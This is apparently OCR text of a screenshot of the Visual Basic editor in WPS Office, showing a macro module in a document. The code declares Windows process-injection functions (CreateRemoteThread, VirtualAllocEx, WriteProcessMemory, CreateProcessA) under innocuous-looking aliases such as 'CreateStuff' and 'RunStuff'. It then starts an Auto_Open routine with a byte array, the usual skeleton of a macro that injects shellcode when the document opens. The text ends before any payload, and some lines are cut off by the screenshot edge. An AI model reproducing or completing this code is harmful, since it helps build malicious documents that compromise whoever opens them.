 Microsoft Visual Basic - 文字文稿1
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
键入需要帮助的问题
行 17, 列 26
工程 - Project
Normal
Project (文字文稿1)
WPS文字 对象
模块
CreateNewMacros
引用
属性 - CreateNewMacros
CreateNewMa 模块
按字母序 按分类序
(名称) CreateNewMacros
文字文稿1 - CreateNewMacros (代码)
(通用) (声明)
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As LongPtr, lpParameter As Long, ByVal dwCreationFlags As Long, lpThreadID As Long) As LongPtr
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As LongPtr) As LongPtr
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDirectory As String, lpStartupInfo As STARTUPINFO, lpProces
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As Long, lpParameter As Long, ByVal dwCreationFlags As Long, lpThreadID As Long) As Long
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As Long
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As Long) As Long
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDriectory As String, lpStartupInfo As STARTUPINFO, lpProcessInforma
#End If
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO